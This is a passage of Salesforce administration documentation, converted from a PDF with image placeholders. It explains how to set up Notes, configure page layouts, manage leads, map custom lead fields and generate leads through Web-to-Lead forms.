





### <span id="page-1841-0"></span>SEE ALSO:

[Customization Options for Managing Events and Tasks Together](#page-1838-0) [Customization Options for Tasks](#page-1841-0)

## Customization Options for Tasks

Optimize the way your sales reps manage their work. Options differ for Lightning Experience, Salesforce Classic, and Salesforce1.







### SEE ALSO:

[Customization Options for Managing Events and Tasks Together](#page-1838-0) [Customization Options for Events and Calendars](#page-1839-0)

## <span id="page-1843-0"></span>Increase Productivity

## Set Up Notes

To let your users take rich text notes, set up Notes, our enhanced note-taking tool.

Consider these items before setting up Notes.

- **•** After Notes is enabled for your organization, new notes are created using Notes. Notes created with the old note-taking tool open in the old note-taking tool.
- **•** If you disable Notes, users won't be able to access notes that were created with Notes.
- **•** Notes is not available for users with a Partner Portal or Customer Portal license.

## [Walk Through It](https://login.salesforce.com/services/walkthrough?path=%2Fcollaboration%2FcollaborationSettings.apexp&tour=notes-setup%2Cnotes-setup-for-salesforce1)

- **1.** Make sure that the [Notes related list is included on your page layouts](#page-1844-0).
- **2.** Make sure that Chatter is enabled. From Setup, enter *Chatter Settings* in the Quick Find box, then select **Chatter Settings**. Under Chatter Settings, select Enable.
- **3.** Make sure that Notes is enabled. From Setup, enter *Notes Settings* in the Quick Find box, then select **Notes Settings**. Then, make sure Enable Notes is selected.
- **4.** To let users take notes from the Chatter publisher and the Salesforce1 action bar, add the **New Note** quick action to Quick Actions in the Salesforce Classic Publisher and Salesforce1 and Lightning Experience Actions sections on the global publisher layout.
- **5.** If you've overridden the global publisher layout on any of your object page layouts, add the **New Note** quick action to your custom layouts, too.
- **6.** To let your users easily take notes in Salesforce1:
	- **a.** Make sure your users can create tasks from notes in Salesforce1. From Setup, enter *Activity Settings* in the Quick Find box, then select **Activity Settings**. Select Allow Creation of Tasks from Notes.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

- To view page layouts:
- **•** "View Setup"

To edit page layouts:

- **•** "Customize Application"
- To customize action layouts and page layouts:
- **•** "Customize Application"

**b.** Make sure that **Notes** appears in your organization's Salesforce1 navigation menu. From Setup, enter *Navigation* in the Quick Find box, select **Salesforce1 Navigation**, and then move **Notes** from the Available list to the Selected list. We recommend putting it above **Smart Search Items**.

SEE ALSO:

[What's the Difference Between Notes and the Old Note-Taking Tool?](#page-105-0) [Guidelines for Using Notes in Salesforce1](#page-105-1)

## <span id="page-1844-0"></span>Configure Page Layouts for Notes

If you've been using Salesforce prior to Winter '16, you need to make a few adjustments to your page layouts so that users can view their notes.

- **1.** Make sure you're familiar with how to edit page layouts.
- **2.** Select the object, and then the layout your users use.
- **3.** From the list of page element categories, select **Related Lists**.
- **4.** Drag the Notes related list on to the page where you want it to appear. If your users have been using the old note-taking tool, keep the Notes & Attachments related list so that they can access old notes. Notes taken with the enhanced version of Notes appear in the Notes related list.
- **5.** Save the layout, and confirm that you want to overwrite users' related list customizations.
- **6.** Repeat these steps for other objects you use Notes with.

### SEE ALSO:

[Edit Page Layouts for Standard Objects](#page-3704-0) [Edit Page Layouts for Custom Objects](#page-3704-1) [Set Up Notes](#page-1843-0) [What's the Difference Between Notes and the Old Note-Taking Tool?](#page-105-0)

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To customize page layouts:

**•** "Customize Application"

To view page layouts:

**•** "View Setup"

# Customizing Options for Leads

## Setting Up Lead Management

Success in sales starts by building a strong pipeline of leads. A lead is a prospect who is interested in your company.

Using leads can give your sales staff instant access to the latest prospects and ensures that no leads are ever dropped. Successful lead management helps sales and marketing manage the inbound lead process, track lead sources, and analyze return on their marketing investment.

To get started using lead management, from Setup:

- **•** Go to the object management settings for leads. From the fields section, create custom lead fields that track information specific to your company. Also, map your custom lead fields to account, contact, and opportunity fields so that the data gets converted when users convert leads. Edit the Lead Status picklist to choose the default status for new and converted leads.
- **•** Enter *Lead Settings* in the Quick Find box, then select **Lead Settings** to specify your default lead settings.
- **•** Enter *Assignment Rules* in the Quick Find box, then select **Lead Assignment Rules** to set up lead assignment rules that automatically assign leads.
- **•** Enter *Web-to-Lead* in the Quick Find box, then select **Web-to-Lead** to automatically capture leads from your website.

To create sales queues for leads or custom objects, from Setup, enter *Queues* in the Quick Find box, then select **Queues**.

## Managing Leads

Before your organization begins using leads, you can perform the following setup:

- **•** Customize the default Lead Settings.
- **•** Create lead queues to help manage the distribution of leads.
- **•** Set up lead assignment rules to automatically assign leads.
- **•** Set up Web-to-Lead to automatically capture leads from your website.
- **•** Import your organization's existing leads.
- **•** Create custom lead fields.
- **•** Map custom lead fields to other custom fields for lead conversion.
- **•** Edit the Lead Status picklist to choose the default status for new and converted leads.

### SEE ALSO:

[Leads](#page-1253-0) [Leads Home](#page-1254-0)

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## <span id="page-1846-1"></span>Define Default Settings for Lead Creation

Optimize lead management features for your sales teams so they can nurture leads efficiently and prevent duplicate records when it's time to convert the leads to contacts, accounts, and opportunities.

- **1.** From Setup, enter *Lead Settings* in the Quick Find box, then select **Lead Settings**, and then click **Edit**.
- **2.** Define the default lead owner and lead conversion settings.
- **3.** Save your settings.

# <span id="page-1846-0"></span>Map Custom Lead Fields for Lead Conversion

Get the most out of records created from the leads your sales teams convert when you map custom lead fields to the fields of records they're converted to.

When sales reps convert qualified leads, the information from the standard lead fields appears in standard fields of the contact, account, and opportunity fields. If you set up custom lead fields, you specify how that custom information converts to custom fields in accounts, contacts, and opportunities.

- **1.** From the object management settings for leads, go to the fields section, then click **Map Lead Fields**.
- **2.** For each custom lead field, choose a custom account, contact, or opportunity field into which you want the information inserted when you convert a lead.
- **3.** Save your work.

SEE ALSO:

[Convert Qualified Leads](#page-1261-0)

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To change lead settings:

**•** "Customize Application"

### **EDITIONS**

#### Available in: Salesforce Classic

Available in:

**•** Group

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To map lead fields:

## Guidelines for Mapping Custom Lead Fields for Lead Conversion

Learn the best practices for mapping custom lead fields to custom fields in contacts, accounts, and opportunities. Mapping custom fields helps your sales reps retain that important information when they convert qualified leads to track new potential deals.



## EDITIONS

### Available in: Salesforce **Classic**

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### <span id="page-1847-0"></span>SEE ALSO:

[Map Custom Lead Fields for Lead Conversion](#page-1846-0)

## Web Lead Concepts

Gather information from your company's website and automatically generate up to 500 new leads a day with Web-to-Lead.

If your company already has a form in which prospects enter their contact information, consider creating a jump page where prospects respond to a campaign. With a little extra HTML code, redirect that information to Salesforce to create leads.

SEE ALSO:

[Define Default Settings for Lead Creation](#page-1846-1)

### EDITIONS

Available in: Salesforce Classic

### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## <span id="page-1848-0"></span>Guidelines for Setting Up Web-to-Lead

Get Salesforce ready to gather information from your company's website and automatically generate up to 500 new leads a day.



USER PERMISSIONS

To set up Web-to-Lead:

**•** "Customize Application"

SEE ALSO:

[Web Lead Concepts](#page-1847-0) [Generate Leads from Your Website for Your Sales Teams](#page-1849-0)

## <span id="page-1849-0"></span>Generate Leads from Your Website for Your Sales Teams

Automatically generate up to 500 leads per day with the prospecting data from your company's website visitors. When you set up Web-to-Lead, Salesforce captures prospects who provide contact information. You can also redirect prospects to other Web pages that are critical to campaign success.

- **1.** From Setup, enter *Web-to-Lead* in the Quick Find box, then select **Web-to-Lead**.
- **2.** Click **Edit** to enable or change Web-to-Lead settings.
- **3.** If you want automate email replies to prospects, select a default response template. If you set up response rules to use different email templates based on the information prospects provide, the default response template is used when no auto-response rules apply. Templates must be marked Available for Use.
- **4.** Save your changes.
- **5.** To create a form that captures prospect details on your website, click **Create Web-to-Lead Form**, and then select fields you want to include
- **6.** Select fields to include on your Web-to-Lead form. Use the Add and Remove arrows to move fields between the Available Fields list and the Selected Fields list, and use the Up and Down arrows to change the order of the fields on your form.
	- Select the Campaign field.
	- For organizations using multiple currencies, add the Lead Currency field if you add currency amount fields, otherwise all amounts will be captured in your corporate currency.
	- **•** Use a custom multi-select picklist to allow potential customers to express interest in several products.
	- **•** For organizations using lead record types, select the Lead Record Type field if you want users to select a record type for Web-generated leads.
- **7.** If your organization uses the Translation Workbench or has renamed tabs, select the language for the form labels displayed on your Web-to-Lead form. The source of your Web-to-Lead form is always in your personal language.
- **8.** Specify the complete URL to which users should be directed after they submit their information—for example, your company's home page for a thank you page—and click **Generate**.
- **9.** Copy the generated HTML code and provide it to your company's webmaster to incorporate into your website.

### **10.** Click **Finished**.

To test the Web-to-Lead form, add the line <input type="hidden" name="debug" value="1"> to your code. This line redirects you to a debugging page when you submit the form. Remove this line before releasing the Web-to-Lead page to your website.

Leads generated from your website are initially marked with the "default status" specified by the Lead Status picklist. For Web leads generated as part of a campaign, the member status of the new leads is set to the Member Status value specified in the form, or to the "default" member status if the Member Status field is not included in the form.

In addition, new leads are marked as "Unread," and are changed to "Read" when viewed or edited by the lead owner. Users can select the My Unread Leads list view to quickly locate their new leads.



Note: The format for date and currency fields captured online is taken from your organization's default settings - Default Locale and Currency Locale.

The daily limit for Web-to-Lead requests is 500. If your organization exceeds its daily Web-to-Lead limit, the Default Lead Creator (specified in the Web-to-Lead setup page) receives an email containing the additional lead information. See [How many leads can](#page-1269-0) [we capture from our website?](#page-1269-0) on page 1264 for additional information on Web-to-Lead limits.

Available in: Salesforce **Classic** 

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To set up Web-to-Lead:

If a new lead cannot be generated due to errors in your Web-to-Lead setup, Customer Support is notified of the problem so that we can help you correct it.

Salesforce runs field validation rules before creating records submitted via Web-to-Lead and only creates records that have valid values.

All universally required fields must have a value before a record can be created via Web-to-Lead.

Salesforce doesn't support rich text area (RTA) fields on Web-to-Lead forms. If you use RTA fields on your forms, any information entered in them is saved as plain text when the lead is created.

### SEE ALSO:

[Guidelines for Setting Up Web-to-Lead](#page-1848-0) [Web Lead Concepts](#page-1847-0)

## <span id="page-1850-0"></span>Customizing Sales Teams

## Customizing Opportunity Teams

### USER PERMISSIONS

